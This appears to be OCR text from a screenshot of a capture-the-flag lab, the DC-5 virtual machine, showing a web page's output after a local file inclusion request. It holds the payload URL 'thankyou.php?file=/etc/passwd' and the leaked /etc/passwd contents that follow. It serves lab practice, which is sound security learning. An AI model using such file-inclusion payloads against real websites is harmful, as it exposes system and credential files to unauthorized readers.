 192.168.100.130/thankyou.php?file=/etc/passwd
用网址 京东商城 Vulnerable By Desig... 图床管理 | PicX 图床... C (2条消息) 里丘~班诺...
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false